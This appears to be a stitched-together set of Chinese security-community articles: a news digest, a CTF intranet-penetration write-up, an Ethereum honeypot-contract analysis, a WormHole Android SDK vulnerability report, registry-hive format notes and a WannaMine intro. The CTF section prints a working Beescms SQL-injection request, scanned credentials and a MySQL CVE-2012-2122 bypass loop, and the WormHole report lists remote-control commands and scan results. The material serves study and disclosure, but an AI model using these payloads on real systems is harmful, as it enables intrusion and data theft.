译文仅供参考,具体内容表达以及含义原文为准。
##
## 资讯类
互联网科技公司内鬼盗比特币价值200万余元人民币
<http://www.ijiandao.com/safe/it/96567.html>
美国指控9名伊朗人攻击大学窃取研究数据约30TB
<https://thehackernews.com/2018/03/iranian-hackers-wanted-by-fbi.html>
HITB2018 AMS|黑客入侵智能建筑、进入现代私人医院
<https://news.hitb.org/content/hacking-intelligent-buildings-and-journey-modern-private-hospital-hitb2018ams>
利用旧缺陷发起对Linux服务器的加密攻击
趋势科技发现了一个新的针对Linux服务器的加密挖掘活动,该活动利用Cacti的Network
Weathermap插件中的CVE-2013-2618缺陷,系统管理员使用该缺陷能可视化网络活动。
<http://securityaffairs.co/wordpress/70622/hacking/linux-servers-cryptomining.html>
马克扎克伯格对Facebook数据隐私丑闻表示歉意
<https://www.theverge.com/2018/3/25/17161398/facebook-mark-zuckerberg-apology-cambridge-analytica-full-page-newspapers-ads>
iPhone保护您免受Facebook通话欺诈,Android相反
Facebook刮掉了来自Android手机多年的短信数据。iPhone从未允许这样做。
<https://www.imore.com/iphone-protected-you-facebook-call-scraping-android-not-so-much>
## 技术类
Cambridge Analytica And Psychographics Versus Facebook Algorithms and
Targeting
<https://krypt3ia.wordpress.com/2018/03/25/cambridge-analytica-and-psychographics-versus-facebook-algorithms-and-targeting/>
Acrolinx CVE-2018-7719 0day 漏洞
<http://www.berkdusunur.net/2018/03/tr-en-acrolinx-dashboard-directory.html>
Phish.AI IDN保护
<https://github.com/phishai/idn-protect-chrome>
不用SSH端口转发绕过防火墙
<http://rootsaid.com/ssh-without-port-forwarding/>
migra:轻松完成PostgreSQL迁移
<https://github.com/djrobstep/migra>
Etcd REST API 未授权访问漏洞
<https://www.seebug.org/vuldb/ssvid-97202>
剑桥分析心理与Facebook算法定位
<https://krypt3ia.wordpress.com/2018/03/25/cambridge-analytica-and-psychographics-versus-facebook-algorithms-and-targeting/> | 社区文章 |
## 比赛情况
2021极客谷杯
Break环节:在Break环节中,参赛选手以攻击者的身份对模拟的企业内网进行内网渗透、内网穿透等操作,获取不同目标服务器的权限。
靶场1一共7个flag,全部ak
## 靶机信息
地址:1.13.24.8
端口:80
## flag6
目录扫描,发现robots.txt
<http://1.13.24.8/robots.txt>
flag6{4177d24e50af8fedb2e9e385cf6eae9e}
## flag7
访问首页,很明显的beescms,搜索相关漏洞发现存在Beescms_v4.0 sql注入漏洞,直接利用exp,注入得后台用户名密码
POST /admin/login.php?action=ck_login HTTP/1.1
Host: 1.13.24.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 180
Origin: http://1.13.24.8
Connection: close
Referer: http://1.13.24.8/admin/login.php
Cookie: PHPSESSID=7pa2vqf1pn0ckl8eac208ao610
Upgrade-Insecure-Requests: 1
user=admin'a+and+nd+extractvalue(1,concat(0x7e,(seselectlect+admin_password+f+from+rom+bees_admin+limit+0,1),0x7e))#&password=admin123&code=e82b&submit=true&submit.x=66&submit.y=23
bs_admin、ae3700364f2111b2cea75d8e19d2331,md5解密得admin、aabbccdd@123
后台可以直接文件上传getshell,获得flag7
flag7{faf1a4048d9ede1d4ba9b826b3735d5f}
## flag1
tmp目录下发现flag
flag1{c5ed891826097543a066a77c8f627040}
## flag5
查看ip信息,为172.16.25.10
搞好代理以后,fscan扫描:
172.16.25.10:80 open
172.16.25.1:80 open
172.16.25.16:3306 open
172.16.25.30:7001 open
172.16.25.1:22 open
[ _] WebTitle:<http://172.16.25.30:7001> code:404 len:1164 title:Error 404--Not Found
[+] InfoScan:<http://172.16.25.30:7001> [weblogic]
[+] mysql:172.16.25.16:3306:root root123
[_] WebTitle:<http://172.16.25.1> code:200 len:141
title:BEES浼佷笟缃戠珯绠$悊绯荤粺_浼佷笟寤虹珯绯荤粺_澶栬锤缃戠珯寤鸿_浼佷笟CMS_PHP钀ラ攢浼佷笟缃戠珯妯
[*] WebTitle:<http://172.16.25.10> code:200 len:141
title:BEES浼佷笟缃戠珯绠$悊绯荤粺_浼佷笟寤虹珯绯荤粺_澶栬锤缃戠珯寤鸿_浼佷笟CMS_PHP钀ラ攢浼佷笟缃戠珯妯
[+] <http://172.16.25.30:7001> poc-yaml-weblogic-cve-2020-14750
发现weblogic,可以直接利用cve-2020-2551
flag5{419aba19867bbb8de92efd4c66b12926}
## flag3
尝试[+] mysql:172.16.25.16:3306:root root123 登陆MySQL,发现一直提示密码错误
奇怪???难道fscan误报了嘛?
使用goby扫描
发现mysql:172.16.25.16:3306
存在cve-2012-2122,仔细研究这个cve发现:当连接MariaDB/MySQL时,输入的密码会与期望的正确密码比较,由于不正确的处理,会导致即便是memcmp()返回一个非零值,也会使MySQL认为两个密码是相同的。
也就是说只要知道用户名,不断尝试就能够直接登入SQL数据库。按照公告说法大约256次就能够蒙对一次。
因此fscan扫描出来的结果应该正好是尝试爆破mysql密码,在爆破到root123 时产生了溢出,因此判断为登录成功
网上找到exp
#!/usr/bin/python
import subprocess
while 1:
subprocess.Popen("mysql -h 172.16.25.16 -u root mysql --password=blah", shell=True).wait()
成功利用,找到flag3
flag3{7b87dd51036fe42f2bd83e1911732a65}
## flag4
给了hint,继续使用udf提权
提权成功拿到flag4
flag4{a89b07eebc0f1a5d4de5e4eb78b43ea4}
## flag2
搞了半天死活找不到flag2,遂做一次内网全端口扫描,发现172.16.25.20开放了32222端口和40909端口,为rmi服务,未授权访问直接连接可以执行命令,获得flag2 | 社区文章 |
# 分析一个有趣的蜜罐合约
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
前段时间看了有关智能合约里蜜罐合约的一些资料,感觉还是非常有意思的,这些蜜罐合约的利用点大都很巧妙,目的都是为了诱惑你往合约里送钱,而且目标人群也不是什么小白,恰恰是相关的技术人员反而容易着了他们的道。这里我也想起了早前见到的某个合约,现在再看确实也是个蜜罐合约,下面我们来看看它的利用点。
## 开端
说起来这份合约当时也是某位师傅分享给我,因为乍看起来问题很大,当时还在开玩笑要不要拿下它把钱转出来
合约的代码很简单,如下
pragma solidity ^0.4.20;
contract GUESS_IT
{
function Play(string _response)
external
payable
{
require(msg.sender == tx.origin);
if(responseHash == keccak256(_response) && msg.value>1 ether)
{
msg.sender.transfer(this.balance);
}
}
string public question;
address questionSender;
bytes32 responseHash;
function StartGame(string _question,string _response)
public
payable
{
if(responseHash==0x0)
{
responseHash = keccak256(_response);
question = _question;
questionSender = msg.sender;
}
}
function StopGame()
public
payable
{
require(msg.sender==questionSender);
msg.sender.transfer(this.balance);
}
function NewQuestion(string _question, bytes32 _responseHash)
public
payable
{
require(msg.sender==questionSender);
question = _question;
responseHash = _responseHash;
}
function() public payable{}
}
乍一看是不是问题多多,实际上也确实是问题多多,要成功地play
game需要给出正确的response,经过sha3加密后与responseHash进行比较即可成功提取所有的eth,同时我们又发现在StartGame函数中response直接作为参数传送进来了,我们知道链上的交易都是公开透明的,所以合约的创建者执行这一函数时我们是可以看到他传递的值的,所以我们直接去查看到response的值就可以成功play
game了,当时这个合约里还存入了一个eth,相当于发送一个eth过去可以拿到两个eth,想想还是挺刺激的,不过也只能是想想,真的发了你就得哭了
这个合约看起来其实看起来跟一个叫[新年礼物](https://etherscan.io/address/0x13c547Ff0888A0A876E6F1304eaeFE9E6E06FC4B)的蜜罐合约有点像,404的团队的文章里也有提到[以太坊蜜罐智能合约分析](https://paper.seebug.org/631/#21-gift_1_eth),不过实际上利用点还是有些区别。
初看完这个合约,你可能会觉得这个作者是不是个小白,一点都不了解以太坊运行的机制就随便在主链上创建了合约,而且还存入了一个以太币,更是把源码都发布上来让你参观,其实这时候你应该有点感觉到不对劲了,这天上难道还真能掉馅饼么,当时一个以太币也不是个小数目了,不过怎么看也找不到问题所在,不管了,先动手试试再说。
## 尝试
第一步我们当然要先确定response的值,前面也提到这个可以在调用startgame函数时查看,我们在etherscan上查看该合约的交易记录
第一步创建了合约,那么下一步应该就是startgame了,我们查看该交易的内容
在这里我们可以直接选择将交易的内容解码,这样就可以看到里面包含的这部分信息,所以respose的值就是A
snowflakE了,看到这个是不是有点激动,说实话我当时也有点激动,不过现在还是得冷静,后面一个交易是创建者往里面冲了一个ether,再下面竟然是一个老哥发了一个交易把eth给提出来了,不过我看的时候比较早,那时候还没有这笔交易,其实这是合约主人把币给提出来而已,现在看来应该是别人部署来测试的,再看这笔交易的内容
竟然真的是用的前面的response进行提币的,难道这个合约真的可以利用么?其实这里就是创建者的恶趣味了,我们接着往下看。
## 深入
前面我们已经在交易里看到了response的值,我相信很多人可能已经蠢蠢欲动了,不过为了以防万一我们还是多做点验证工作
我们知道合约里使用storage存储的变量都是可以在链上查到的,所以此处的responseHash是可以读取的,那么我们可以用它来进行验证,按照变量定义的顺序,存储位slot
0存放的是string变量question的长度,slot 1存放的是questionsender地址,slot
2存放的是responseHash,所以我们读取slot 2里的值,然后与前面的response的sha3进行比较
这里因为这个蜜罐已经被废弃了,所以值确实是一样的,然而当时我进行尝试的时候slot 2里存储的并不是这串hash,当时我得到的是下面这串
> 0x490a2750bb759c739d4e8657ebad54ae2175d222146b95118e76f6c9a6f9bf6a
当时我真的是非常纳闷,这咋就对不上号呢,我又看了其它变量存储的位置
这question的长度倒还对得上号,但是这个sender的地址是怎么冒出来的,按道理不是应该是合约创建者的地址么,前面我们可以看到其地址如下
> 0xac413e7f9c2a5ed2fde919ce3d1e1e98f8d33a55
而存储里的这串却是个合约地址,这让我很是头疼,后来找到相关资料才知道玄机在于etherscan上可见交易的机制,在etherscan上对于合约与合约之间的消息传送,当msg.value为0时它是不显示的,因为它们被视为合约间的相互调用而不是一笔交易,但这部分的信息可以通过etherchain来查看,现在我们使用它来查看该合约间的调用[信息](https://www.etherchain.org/account/0x4aec37ae465e1d78649aff117bab737c5fb4f214)
果然,现在交易信息就多了很多,我们发现在创建合约后的第一步行动并不是来自创建者,而是来自一个合约,而这正是我们前面读取到的sender的地址,这下子就都说得通了,我们来看看这个合约在这次调用里都干了些啥,进入以后我们点击Parity
Trace来追踪这两次调用的信息,于是得到了这两部分inputdata
因为这里不像etherscan那样自带decode,所以需要我们手动进行解码,这里我们可以使用[abi-decoder](https://github.com/ConsenSys/abi-decoder)工具,这个可以用node.js部署,不过简单点我们直接把[abi-decoder.js](https://raw.githubusercontent.com/ConsenSys/abi-decoder/master/dist/abi-decoder.js)下载下来就行了,然后我们直接在浏览器里使用
首先导入abi,可以直接在etherscan的源码部分复制,然后将inputdata放入进行解码即可
const abi =[{"constant":false,"inputs":[{"name":"_question","type":"string"},{"name":"_response","type":"string"}],"name":"StartGame","outputs":[],"payable":true,"stateMutability":"payable","type":"function"},{"constant":false,"inputs":[{"name":"_question","type":"string"},{"name":"_responseHash","type":"bytes32"}],"name":"NewQuestion","outputs":[],"payable":true,"stateMutability":"payable","type":"function"},{"constant":true,"inputs":[],"name":"question","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_response","type":"string"}],"name":"Play","outputs":[],"payable":true,"stateMutability":"payable","type":"function"},{"constant":false,"inputs":[],"name":"StopGame","outputs":[],"payable":true,"stateMutability":"payable","type":"function"},{"payable":true,"stateMutability":"payable","type":"fallback"}];
abiDecoder.addABI(abi);
const input1='0x1f1c827f000000000000000000000000000000000000000000000000000000000000004000000000000000000000000000000000000000000000000000000000000000c0000000000000000000000000000000000000000000000000000000000000004f5768617420666c696573207768656e206974e280997320626f726e2c206c696573207768656e206974e280997320616c6976652c20616e642072756e73207768656e206974e280997320646561643f00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000003735a730000000000000000000000000000000000000000000000000000000000';
const input2='0x3e3ee8590000000000000000000000000000000000000000000000000000000000000040490a2750bb759c739d4e8657ebad54ae2175d222146b95118e76f6c9a6f9bf6a000000000000000000000000000000000000000000000000000000000000004f5768617420666c696573207768656e206974e280997320626f726e2c206c696573207768656e206974e280997320616c6976652c20616e642072756e73207768656e206974e280997320646561643f0000000000000000000000000000000000';
结果如下
果然玄机就在这里,真正的responsehash是在这里设置的,该合约首先调用startgame来使自己成为questionSender,然后再设置全新的resonseHash,这里的response也不过是瞎写的,真是很狡诈啊,至于后面的那几个调用感觉就是创建者的恶趣味了,在接下来的几个调用里就是拿他的地址假装调用startgame设置了response值,然而事实上这里responseHash已经不为0,所以是没有响应的,然后就等你上钩了,然后他又使用前面已经成为questionSender的合约将responseHash的值改为了我们在etherscan上交易里看到的response的hash值,接下来他便使用另一钱包发送1
ether来提取合约内的ether,正常来讲这里是多次一举的,因为他直接调用stopgame就可以拿回钱了,而他还费gas取改responseHash,大概是想伪造出一种有人成功拿钱走人的错觉吧。
## 结语
希望这次的分析能让大家感受到蜜罐合约的趣味性,对于那些对以太坊有一定了解手上又有点币的人来说就得小心了,讲道理第一次见的话是很容易被忽悠到的,毕竟以太坊上神奇的机制这么多,稍不小心可能就会栽了跟头,最好是时刻牢记天上是不会掉馅饼的。 | 社区文章 |
# 比葫芦娃还可怕的百度全系APP SDK漏洞 - WormHole虫洞漏洞分析报告
|
##### 译文声明
本文是翻译文章,文章来源:wooyun
原文地址:<http://drops.wooyun.org/papers/10061>
译文仅供参考,具体内容表达以及含义原文为准。
**作者:瘦蛟舞,蒸米**
”You can’t have a back door in the software because you can’t have a back door
that’s only for the good guys.“ – Apple CEO Tim Cook
”你不应该给软件装后门因为你不能保证这个后门只有好人能够使用。” – 苹果CEO 库克
**
**
**0x00 序**
最早接触网络安全的人一定还记得当年RPC冲击波,WebDav等远程攻击漏洞和由此产生的蠕虫病毒。黑客只要编写程序扫描网络中开放了特定端口的机器,随后发送对应的远程攻击代码就可以控制对方主机,在控制对方主机后,程序可以继续扫描其他机器再次进行攻击。因为漏洞出在主机本身,想要修复漏洞必须安装补丁才行,但因为很多人并不会及时升级系统或者安装补丁,所以漏洞或者蠕虫会影响大量的机器非常长的时间,甚至有的蠕虫病毒可以感染全世界上亿的服务器,对企业和用户造成非常严重的损失。
Android发布后,我们就一直幻想着能发现一个像PC上的远程攻击一样厉害的漏洞,但是Android系统默认并没有开放任何端口,开放socket端口的APP也非常稀少,似乎出现像PC那样严重的漏洞是不太可能的。但可惜的是,世界上并没有绝对的安全,就在这么几个稀少的端口中,我们真的找了一个非常严重的socket远程攻击漏洞,并且影响多个用户量过亿的APP,我们把这个漏洞称之为WormHole虫洞漏洞。
**
**
**0x01 影响和危害**
WormHole虫洞漏洞到底有多严重呢?请看一下我们统计的受影响的APP列表(还没有统计全):
百度地图 检测版本8.7
百度手机助手 检测版本6.6.0
百度浏览器 检测版本6.1.13.0
手机百度 检测版本6.9
hao123 检测版本6.1
百度音乐 检测版本5.6.5.0
百度贴吧 检测版本6.9.2
百度云 检测版本7.8
百度视频 检测版本7.18.1
安卓市场 检测版本6.0.86
百度新闻 检测版本5.4.0.0
爱奇艺 检测版本6.0
乐视视频 检测版本5.9
这个列表是2015年10月14号统计的百度系APP的最新版,理论上所有小于等于检测版本的这些百度系的APP都有被远程攻击的危险。根据易观智库的统计排行:
可以看到手机百度、百度手机助手、百度地图等百度系APP有着上亿的下载安装量和加起来超过三亿的活跃用户。
安装了百度的这些APP会有什么后果和危害呢?
无论是 wifi 无线网络或者3G/4G 蜂窝网络,只要是手机在联网状态都有可能受到攻击。攻击者事先无需接触手机,无需使用DNS欺骗。
此漏洞只与app有关,不受系统版本影响,在google最新的android 6.0上均测试成功。
漏洞可以达到如下攻击效果:
远程静默安装应用
远程启动任意应用
远程打开任意网页
远程静默添加联系人
远程获取用用户的GPS地理位置信息/获取imei信息/安装应用信息
远程发送任意intent广播
远程读取写入文件等。
下面是视频DEMO,用来展示打开任意网页,远程安装应用以及添加联系人:
俺们做的视频效果太差,下面demo视频是从雷锋网上看到的:
[http://www.leiphone.com/news/201510/abTSIxRjPmIibScW.html](http://www.leiphone.com/news/201510/abTSIxRjPmIibScW.html)
**0x02 漏洞分析**
安装百度系app后,通过adb shell连接手机,随后使用netstat会发现手机打开了40310/6259端口,并且任何IP都可以进行连接。
原来这个端口是由java层的nano http实现的,并且这个http服务,百度给起名叫immortal
service(不朽/不死的服务)。为什么叫不朽的呢?因为这个服务会在后台一直运行,并且如果你手机中装了多个有wormhole漏洞的app,这些app会时刻检查40310/6259端口,如果那个监听40310/6259端口的app被卸载了,另一个app会立马启动服务重新监听40310/6259端口。
我们继续分析,整个immortal service服务其实是一个http服务,但是在接受数据的函数里有一些验证,比如 http 头部remote-addr字段是否是”127.0.0.1”,但是会一点web技巧的人就知道,只要伪造一下头部信息就可把remote-addr字段变成”127.0.0.1”。
成功的和http server进行通讯后,就可以通过url给APP下达指令了。拿百度地图为例,以下是百度地图APP中存在的远程控制的指令的反汇编代码:
geolocation 获取用户手机的GPS地理位置(城市,经度,纬度)
getsearchboxinfo 获取手机百度的版本信息
getapn 获取当前的网络状况(WIFI/3G/4G运营商)
getserviceinfo 获取提供 nano http 的应用信息
getpackageinfo 获取手机应用的版本信息
sendintent 发送任意intent 可以用来打开网页或者与其他app交互
getcuid 获取imei
getlocstring 获取本地字符串信息
scandownloadfile 扫描下载文件(UCDownloads/QQDownloads/360Download...)
addcontactinfo 给手机增加联系人
getapplist获取全部安装app信息
downloadfile 下载任意文件到指定路径如果文件是apk则进行安装
uploadfile 上传任意文件到指定路径 如果文件是apk则进行安装
当我们看到这些远程指令的时候吓了一跳。你说你一个百度地图好好的导航行不行?为什么要去给别人添加联系人呢?添加联系人也就算了,为什么要去别的服务器下载应用并且安装呢?更夸张的是,安装还不是弹出对话框让用户选择是否安装,而是直接申请root权限进行静默安装。下图是代码段:
可以看到下载完app后会有三个判断:
手机助手为系统应用直接使用android.permission.INSTALL_PACKAGES权限静默安装应用
手机助手获得 root 权限后使用 su 后执行 pm install 静默安装应用
非以上二种情况则弹出引用安装的确认框
一般用户是非常相信百度系APP,如果百度系APP申请了root权限的话一般都会通过,但殊不知自己已经打开了潘多拉的魔盒。
如果手机没root就没法静默安装应用了吗?不是的,downloadfile和uploadfile可以选择下载文件的位置,并且百度系app会从”/data/data/[app]/”目录下动态加载一些dex或so文件,这时我们只需要利用downloadfile或uploadfile指令覆盖原本的dex或so文件就可以执行我们想要执行的任意代码了。比如说,利用dex或者so获取一个反弹shell,然后把提权的exp传到手机上执行获得root权限,接下来就可以干所有想干的任何事情了。
**
**
**0x03 POC**
因为影响过大,暂不公布,会在WormHole漏洞修复完后更新。
**0x04 测试**
简单测试了一下WormHole这个漏洞的影响性,我们知道3G/4G下的手机其实全部处于一个巨大无比的局域网中,只要通过4G手机开个热点,就可以用电脑连接热点然后用扫描器和攻击脚本对全国甚至全世界连接了3G/4G的手机进行攻击。在家远程入侵一亿台手机不再是梦。
我们使用获取包名的脚本,对电信的下一个 C 段进行了扫描,结果如下:
Discovered open port 6259/tcp on 10.142.3.25 "com.baidu.searchbox","version":"19"
Discovered open port 6259/tcp on 10.142.3.93 "packagename":"com.baidu.appsearch"
Discovered open port 6259/tcp on 10.142.3.135 "com.hiapk.marketpho","version":"121"
Discovered open port 6259/tcp on 10.142.3.163 "packagename":"com.hiapk.marketpho"
Discovered open port 6259/tcp on 10.142.3.117 "com.baidu.browser.apps","version":"121"
Discovered open port 6259/tcp on 10.142.3.43 "com.qiyi.video","version":"20"
Discovered open port 6259/tcp on 10.142.3.148 "com.baidu.appsearch","version":"121"
Discovered open port 6259/tcp on 10.142.3.196 "com.baidu.input","version":"16"
Discovered open port 6259/tcp on 10.142.3.204 "com.baidu.BaiduMap","version":"20"
Discovered open port 6259/tcp on 10.142.3.145 "com.baidu.appsearch","version":"121"
Discovered open port 6259/tcp on 10.142.3.188 "com.hiapk.marketpho","version":"21"
Discovered open port 40310/tcp on 10.142.3.53 "com.baidu.BaiduMap","version":"122"
Discovered open port 40310/tcp on 10.142.3.162 "com.ting.mp3.android","version":"122"
Discovered open port 40310/tcp on 10.142.3.139 "com.baidu.searchbox","version":"122"
Discovered open port 40310/tcp on 10.142.3.143 "com.baidu.BaiduMap","version":"122"
Discovered open port 40310/tcp on 10.142.3.176 "packagename":"com.baidu.searchbox"
255个IP就有16手机有WormHole漏洞。
除此之外,我们发现华为,三星,联想,金立等公司的某些机型在中国出厂的时候都会预装百度系app,突然间感到整个人都不好了。。。
**0x05 总结**
我们已经在2015年10月14日的时候将WormHole的漏洞报告通过乌云提交给了百度,并且百度已经确认了漏洞并且开始进行修复了。但这次漏洞并不能靠服务器端进行修复,必须采用升级app的方法进行修复,希望用户得到预警后尽快升级自己的应用到最新版,以免被WormHole漏洞攻击。
**
**
**0x06 受影响的app列表**
****
足球直播
足球巨星
足彩网
卓易彩票
助手贴吧
中国足彩网
中国蓝TV
中国蓝HD
珍品网
掌上百度
悦动圈跑步
优米课堂
音悦台
移动91桌面
央视影音
修车易
小红书海外购物神器
侠侣周边游
物色
万达电影
贴吧看片
贴吧饭团
视频直播
生活小工具
上网导航
全民探索
穷游
汽车之家
拇指医生(医生版)
萌萌聊天
美西时尚
么么哒
蚂蚁短租
旅游攻略
浏览器
乐视视频
酷音铃声
口袋理财
经理人分享
购车族
歌勇赛
凤凰视频
风云直播Pro
多米音乐
都市激情飙车
懂球帝
蛋蛋理财
穿越古代
彩票到家
彩票365
爆猛料
百姓网
百度桌面Plus
百度云
百度游戏大全
百度音乐2014
百度新闻
百度团购
百度图片
百度贴吧青春版
百度贴吧简版
百度贴吧HD
百度输入法
百度手机助手
百度手机游戏
百度视频HD
百度视频
百度浏览器
百度翻译
百度地图DuWear版
百度地图
百度HD
百度
安卓市场
爱奇艺视频
VidNow
Video Now
T2F话友
Selfie Wonder
PPS影音
PhotoWonder
hao123特价
CCTV手机电视
91桌面
91助手
91爱桌面
91 Launcher
365彩票
PS:
1.文章是提前编辑好打算漏洞公开后再发布,趋势已经发文所以跟进.
[http://blog.trendmicro.com/trendlabs-security-intelligence/setting-the-record-straight-on-moplus-sdk-and-the-wormhole-vulnerability/](http://blog.trendmicro.com/trendlabs-security-intelligence/setting-the-record-straight-on-moplus-sdk-and-the-wormhole-vulnerability/)
2.网上公布的一些 app 列表大多是根据百度 moplus SDK 的特征指令静态扫描得来这样会有一定误报导致无辜 app 躺枪,比如漫画岛app
虽然集成了此 SDK 但是因为代码混淆策略,指令实现类名被混淆后 findClass 无法找到,所以 exp 都会提示404.
3.关联漏洞
[WooYun:
百度输入法安卓版存在远程获取信息控制用户行为漏洞(可恶意推入内容等4G网络内可找到目标)](http://www.wooyun.org/bugs/wooyun-2015-0145365)
[WooYun:
WormHole虫洞漏洞总结报告(附检测结果与测试脚本)](http://www.wooyun.org/bugs/wooyun-2015-0148406) | 社区文章 |
# 注册表hive基础知识介绍第五季-列表(List)
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<http://binaryforay.blogspot.jp/2015/08/registry-hive-basics-part-5-lists.html>
译文仅供参考,具体内容表达以及含义原文为准。
**知识回顾**
我们关于注册表hive基础知识介绍的内容到这一季也就基本上完结了。如果你没有阅读过我们之前的几季,下面是文章链接:
| [第一季-基本概述](http://bobao.360.cn/learning/detail/2530.html)
| [第二季-NK记录](http://bobao.360.cn/learning/detail/2531.html)
| [第三季-VK记录(上)](http://bobao.360.cn/learning/detail/2534.html)
| [第三季-VK记录(下)](http://bobao.360.cn/learning/detail/2536.html)
| [第四季-SK记录](http://bobao.360.cn/learning/detail/2539.html)
我们强烈建议读者在阅读本篇文章之前,先按顺序完成之前几季的学习。
在我们对列表结构进行讲解之前,让我们先回顾一下注册表的整体结构。
一个注册表hive是由一个头部Header以及多个hbin记录所组成的。而每一个hbin记录又是由cell记录,列表(list)记录,以及数据(data)记录所组成的。
Cell记录中包含NK,VK以及SK记录。
列表记录中含有li,ri,以及db记录(之后还会介绍更多相关的内容)。
数据记录是用来存储一些类似数据值等数据的。
下图显示的就是其具体的结构:
尽管从图片上看,似乎每一条hbin记录的大小都是一样的,但系统并没有这样的要求和规定。系统只要求hbin记录的大小为4096个字节的整数倍。
如果你需要对一个注册表hive进行解析,下面列出的是常用的方法:
1\. 打开文件
2\. 读取header
(1) 得到RootCellOffset
(2) 得到长度值
3\. 定位hbin
(1) 确定hbin的长度值
4\. 找到hbin中的记录
(1) Cell
(2) 列表(List)
(3) 数据(Data)
5.利用记录信息进行分析
6\. 继续进行第三步,直到长度值符合要求
7\. 关闭文件
起始点是RootCellOffset处的NK记录。如果你想了解如何找到RootCellOffset,请点击[这里](http://binaryforay.blogspot.com/2015/01/registry-hive-basics.html)以了解更多详细信息。现在开始,你就可以仔细分析这些键值以及一些相关值了。
下图显示的是一个root cell中的具体信息,我们将会在接下来的讨论中使用到这些信息。
在图片底部,我们可以看到组成这个root cell的十六进制原始数据。
**数据值**
我们首先要讨论的就是Value列表的cell索引
,其位于偏移量0x2C处。在上面的例子中,value列表的cell索引为0x188,其十进制数值为392。这是一个相对偏移量。
在接下来的讨论中,我们还会见到各种不同类型的列表,但我们现在仍将继续讨论上面的这个例子。既然value列表位于相对偏移量0x188处,那么只要在这个偏移量上加上0x1000,我们就能够得到其绝对地址了。
下图显示的是偏移量0x1188处的数据:
前四个字节的数据为大小值。这是一个长度为32位的有符号整数。我们可以看到列表的大小为-8个字节。在此之前我们也曾见过大小值为负数的情况,大小值为负数意味着这个列表当前正在使用中。
当我们得到了大小值之后,我们就可以继续对后面的偏移量数据进行研究了。
在得到了VK记录所处的偏移量位置之后,我们就可以得到组成VK记录的字节数据了。
在下图中,VK记录的值位于相对偏移量0x170(十进制数值为368)处:
在大多数情况下,value并不会使用列表来进行表示。但当我们在处理VK记录时,某些情况之下还是需要与列表打交道的。
**列表(Lists)**
在之前的章节中我们已经介绍了注册表通常是如何使用列表的。接下来,我们会对各种不同类型的列表进行讲解。lf以及lh列表与我们之前所见到的列表工作机制是一样的,所以我们不会对其进行过多的讲解。
在注册表hive中,总共有五种不同类型的列表结构,具体信息如下:
| lf
| lh
| li
| ri
| db
lf列表和lh列表
lf列表和lh列表的结构非常相似。其基本结构如下:
| 偏移量0x00: 大小 (4个字节)
| 偏移量0x04: 签名: (2个字节)
| 偏移量0x06: 入口数量(2个字节)
| 偏移量0x08: 偏移量记录
n -相对偏移量(4个字节)
n 哈希值 (4 个字节)
| …
lf列表与lh列表之间的区别在于两者的Hash格式不同。
在lf列表中,哈希值为表项名称的前四个字符。
在lh列表中,哈希值是一个特定的数值,即一个长度为32位的无符号整数。
数值哈希的工作机制如下:
1\. 首先,将哈希值设置为零
2\. 然后从左至右对子项名称的字符进行哈希操作。
除此之外,还有几点注意事项需要你注意。如需了解完整的信息,请点击[这里](http://amnesia.gtisc.gatech.edu/~moyix/suzibandit.ltd.uk/MSc/Registry%20Structure%20-%20Main%20V4.pdf)查看章节4.29的内容。
下图显示的是一个lh列表的原始数据形式(下图显示的数据并不完整,但你只要理解就可以了)。在这种列表中,从共有506个偏移量。
**li列表与ri列表**
li列表与ri列表的结构非常简单。其结构如下:
| 偏移量0x00: 大小 (4个字节)
| 偏移量0x04: 签名: (2个字节)
| 偏移量0x06:入口数量(2个字节)
| 偏移量0x08: 偏移量记录
n -相对偏移量(4个字节)
| …
下图显示的是一个li列表的实例:
下图显示的是一个ri列表的实例:
在上面ri列表的实例中,其大小为-16字节。偏移量0x04处为签名信息。偏移量0x06处为入口数量-2。
从偏移量0x08处开始,我们能够看到下列两个偏移量:
0x717020
0x72F020
ri列表比较与众不同,其中的偏移量并不直接指向NK记录,其指向的是其他的列表。
回想一下,注册表hive是有版本区别的。
只有在1.3版本的hive中才有li记录。对于1.3版本的注册表hive,ri列表指向的是li列表。在1.5版本的注册表hive中,ri列表指向的永远都是lh记录。
如果我们对上面例子中的偏移量0x717020进行分析,我们就会发现:
当你找出ri列表中每一个偏移量所指向的内容之后,你就可以研究与每一个列表相关联的NK记录了。
**db列表**
我们最后一个要进行讨论的就是db列表,这通常会涉及到大数据的情况。db列表一般用于VK记录中,当VK记录的数据非常大(数据大于16344个字节)时,VK记录就会使用一个db列表。只有在版本高于1.3的注册表hive中你才能找到db列表。
Db列表的结构别其他所有的列表结构都要简单,其结构如下:
| 偏移量0x00: 大小 (4个字节)
| 偏移量0x04: 签名: (2个字节)
| 偏移量0x06:入口数量(2个字节)
| 偏移量0x08: 偏移量记录
下图显示的是一个db列表的实例:
在这个实例中,从偏移量0x08处开始,相对偏移量为0x078F30。如果我们在此基础上再加上0x1000,我们就可以得到下列数据:
在上面的这个例子中,我们跳过代表“大小”的数据后,我们可以得到一组相对偏移量:
0x07B020
0x07F020
这一组偏移量包含有VK记录的数据。
以上的内容即为列表(List)的相关知识。
我们对注册表hive的基础知识讲解系列就到此结束了,也许很多人还没有真正看懂其中的内容,也许很多人会觉得意犹未尽。但我希望大家都能够从中找到自己感兴趣的部分。如果你还没有完全弄明白其中的知识,请仔细查阅原文以获取更多的内容。如果你希望看到关于其他话题的文章,请及时告知于我。感谢大家的耐心阅读! | 社区文章 |
近一段时间,千里目安全实验室EDR安全团队持续收到大量用户反馈,其内网很多主机存在蓝屏和卡顿现象。经过我们跟踪分析,发现这是利用“永恒之蓝”漏洞的新玩法,其最终目的不再是勒索,而是长期潜伏挖矿,默默赚外快。
此病毒变种,传播机制与WannaCry勒索病毒一致(可在局域网内,通过SMB快速横向扩散),故我们将其命名WannaMine。
**0x01 攻击场景**
此次攻击,是经过精心设计的,涉及的病毒模块多,感染面广,关系复杂。
